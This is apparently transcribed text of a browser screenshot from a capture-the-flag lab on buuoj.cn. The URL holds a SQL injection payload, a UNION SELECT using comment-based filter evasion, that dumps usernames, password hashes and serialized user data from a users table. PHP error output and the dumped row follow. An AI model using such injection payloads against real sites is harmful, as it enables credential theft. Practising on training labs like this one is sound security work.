 不安全 | 2893d3d0-7df6-4982-bb56-0a345436146c.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,group_concat(no,username,passwd,data),3,4%20from%20users#
应用 软件大全 搜索 百度 淘宝 京东 天猫 苏宁易购 我的 NetAcad 新标签页 域名Whois查询 -... 网络空间测绘，网... 多个地点Ping服务... iP地址查询--手机... 历史记录 开发者搜索-Beta upload-labs » 阅读清单
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
120200831073c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2O:8:"UserInfo":3:
{s:4:"name";s:10:"2020083107";s:3:"age";i:123;s:4:"blog";s:6:"sin.io";}
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53